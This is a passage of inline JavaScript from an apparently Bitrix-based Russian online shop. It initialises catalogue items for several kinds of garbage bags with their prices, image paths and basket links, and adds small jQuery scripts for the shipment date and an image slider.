1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7775','NAME':'Мешки для мусора 180 литров, 80 мкм, ПВД, черные, 2 слоя, в рулоне 10 штук, 93х110 см, обезличенные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-pvd-chernye-80-mkm/','PICT':{'ID':'4208','TIMESTAMP_X':'27.05.2025 15:09:17','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'192','FILE_SIZE':'6539','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ea9','FILE_NAME':'ea9e082f1e466ca7716f308eef3ffe04.jpg','ORIGINAL_NAME':'78.jpg','DESCRIPTION':'Мешки для мусора 80 мкм','HANDLER_ID':'','EXTERNAL_ID':'04a5063e646b9dce8677132be8a6a579','SRC':'/upload/iblock/ea9/ea9e082f1e466ca7716f308eef3ffe04.jpg','UNSAFE_SRC':'/upload/iblock/ea9/ea9e082f1e466ca7716f308eef3ffe04.jpg','SAFE_SRC':'/upload/iblock/ea9/ea9e082f1e466ca7716f308eef3ffe04.jpg','ALT':'Мешки для мусора 180 литров, 80 мкм, ПВД, черные, 2 слоя, в рулоне 10 штук, 93х110 см, обезличенные','TITLE':'Мешки для мусора 180 литров, 80 мкм, ПВД, черные, 2 слоя, в рулоне 10 штук, 93х110 см, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'146.83','UNROUND_PRICE':'146.83','BASE_PRICE':'146.83','PRICE':'146.83','ID':'427','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'146.83','RATIO_BASE_PRICE':'1174.64','PRINT_RATIO_BASE_PRICE':'1 174.64','PRINT_PRICE':'146.83','RATIO_PRICE':'1174.64','PRINT_RATIO_PRICE':'1 174.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'420':{'ID':'420','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'7775'}},'ITEM_MEASURE_RATIO_SELECTED':'420','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7777','NAME':'Мешки для мусора 240 литров, 80 мкм, 10 шт, ПВД, черные, прямой шов, особопрочные, обезличенные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm/','PICT':{'ID':'4225','TIMESTAMP_X':'25.06.2024 00:06:47','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'192','FILE_SIZE':'6539','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a17','FILE_NAME':'a17357272f340aa487499ac8e1de8030.jpg','ORIGINAL_NAME':'78.jpg','DESCRIPTION':'Мешки для мусора 80 мкм','HANDLER_ID':'','EXTERNAL_ID':'3c635a5281dd31413b1cbb0547f329f0','SRC':'/upload/iblock/a17/a17357272f340aa487499ac8e1de8030.jpg','UNSAFE_SRC':'/upload/iblock/a17/a17357272f340aa487499ac8e1de8030.jpg','SAFE_SRC':'/upload/iblock/a17/a17357272f340aa487499ac8e1de8030.jpg','ALT':'Мешки для мусора 240 литров, 80 мкм, 10 шт, ПВД, черные, прямой шов, особопрочные, обезличенные','TITLE':'Мешки для мусора 240 литров, 80 мкм, 10 шт, ПВД, черные, прямой шов, особопрочные, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'172.68','UNROUND_PRICE':'172.68','BASE_PRICE':'172.68','PRICE':'172.68','ID':'429','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'172.68','RATIO_BASE_PRICE':'1381.44','PRINT_RATIO_BASE_PRICE':'1 381.44','PRINT_PRICE':'172.68','RATIO_PRICE':'1381.44','PRINT_RATIO_PRICE':'1 381.44','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'422':{'ID':'422','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'7777'}},'ITEM_MEASURE_RATIO_SELECTED':'422','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7778','NAME':'Мешки для мусора 120 л, 80 мкм, 10 шт, синие, обезличенные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-80-mkm/meshki-dlya-musora-120-litrov-v-rulona-80-mkm-razmer-70-110-sm-sinie-optom/','PICT':{'ID':'4226','TIMESTAMP_X':'25.06.2024 00:06:57','MODULE_ID':'iblock','HEIGHT':'138','WIDTH':'250','FILE_SIZE':'9896','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/727','FILE_NAME':'727c82a5a3002f2ca5cbc41058f8566d.jpg','ORIGINAL_NAME':'65.jpg','DESCRIPTION':'Мешки для мусора 80 мкм синие','HANDLER_ID':'','EXTERNAL_ID':'ea15256e98a9f1da145ac4c5b2d26fa5','SRC':'/upload/iblock/727/727c82a5a3002f2ca5cbc41058f8566d.jpg','UNSAFE_SRC':'/upload/iblock/727/727c82a5a3002f2ca5cbc41058f8566d.jpg','SAFE_SRC':'/upload/iblock/727/727c82a5a3002f2ca5cbc41058f8566d.jpg','ALT':'Мешки для мусора 120 л, 80 мкм, 10 шт, синие, обезличенные','TITLE':'Мешки для мусора 120 л, 80 мкм, 10 шт, синие, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'10.08','UNROUND_PRICE':'10.08','BASE_PRICE':'10.08','PRICE':'10.08','ID':'430','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'10.08','RATIO_BASE_PRICE':'100.8','PRINT_RATIO_BASE_PRICE':'100.80','PRINT_PRICE':'10.08','RATIO_PRICE':'100.8','PRINT_RATIO_PRICE':'100.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'423':{'ID':'423','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'7778'}},'ITEM_MEASURE_RATIO_SELECTED':'423','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7779','NAME':'Мешки для мусора 180 литров синие 2 слоя (ПВД, 80 мкм, в рулоне 10 штук, 93х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-80-mkm/','PICT':{'ID':'4230','TIMESTAMP_X':'20.04.2023 02:35:08','MODULE_ID':'iblock','HEIGHT':'138','WIDTH':'250','FILE_SIZE':'9896','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/fd2','FILE_NAME':'fd2d5e02a6716c286fb6dec449107470.jpg','ORIGINAL_NAME':'65.jpg','DESCRIPTION':'Мешки для мусора 80 мкм синие','HANDLER_ID':'','EXTERNAL_ID':'8c7026e246aa784cc5be998a59d37ea5','SRC':'/upload/iblock/fd2/fd2d5e02a6716c286fb6dec449107470.jpg','UNSAFE_SRC':'/upload/iblock/fd2/fd2d5e02a6716c286fb6dec449107470.jpg','SAFE_SRC':'/upload/iblock/fd2/fd2d5e02a6716c286fb6dec449107470.jpg','ALT':'Мешки для мусора 180 литров синие 2 слоя (ПВД, 80 мкм, в рулоне 10 штук, 93х110 см)','TITLE':'Мешки для мусора 180 литров синие 2 слоя (ПВД, 80 мкм, в рулоне 10 штук, 93х110 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'51.7','UNROUND_PRICE':'51.7','BASE_PRICE':'51.7','PRICE':'51.7','ID':'431','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'51.70','RATIO_BASE_PRICE':'413.6','PRINT_RATIO_BASE_PRICE':'413.60','PRINT_PRICE':'51.70','RATIO_PRICE':'413.6','PRINT_RATIO_PRICE':'413.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'424':{'ID':'424','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'7779'}},'ITEM_MEASURE_RATIO_SELECTED':'424','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7780','NAME':'Мешки для мусора 240 литров 10 шт ПВД синие 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm-sinie/','PICT':{'ID':'4235','TIMESTAMP_X':'20.04.2023 02:35:16','MODULE_ID':'iblock','HEIGHT':'138','WIDTH':'250','FILE_SIZE':'9896','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2ce','FILE_NAME':'2ce44d154f266fa7dc7cbf6a1a84838c.jpg','ORIGINAL_NAME':'65.jpg','DESCRIPTION':'Мешки для мусора 80 мкм синие','HANDLER_ID':'','EXTERNAL_ID':'15f07711d9e255d3b95200fd20a05aed','SRC':'/upload/iblock/2ce/2ce44d154f266fa7dc7cbf6a1a84838c.jpg','UNSAFE_SRC':'/upload/iblock/2ce/2ce44d154f266fa7dc7cbf6a1a84838c.jpg','SAFE_SRC':'/upload/iblock/2ce/2ce44d154f266fa7dc7cbf6a1a84838c.jpg','ALT':'Мешки для мусора 240 литров 10 шт ПВД синие 80 мкм','TITLE':'Мешки для мусора 240 литров 10 шт ПВД синие 80 